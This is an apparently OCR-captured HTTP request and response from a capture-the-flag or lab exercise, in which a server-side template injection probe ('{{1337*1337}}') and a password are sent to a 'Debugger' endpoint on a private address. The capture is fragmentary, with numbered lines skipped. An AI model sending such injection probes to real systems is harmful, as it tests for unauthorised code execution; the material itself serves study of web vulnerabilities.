 1 GET /debug?debug={{1337*1337}}&password=AyhamDeebugg HTTP/1.1
2 Host: 10.128:7777
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.128.170.137:7777/debug
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
;
59 -moz-box-shadow:-1px1px54px-14pxrgba(0,0,0,0.34);
60 }
61
62 </style>
63 </head>
64 <body>
65
66 <div class="main">
67 <h1 class="title">
Debugger
</h1>
68 <form action="" method="get" id="debug-form">
69 <input id="debug" name="debug" placeholder='1337 *
1337'>
<br>
70 <input id="password" type="password" name="password
" placeholder="*****">
<br>
71 <input type="submit" id="submit" value="Let's
Debug!">
72 </form>
73
74
75 <h2 class="result">
Debug statement executed.
</h2>
76
77 </div>
78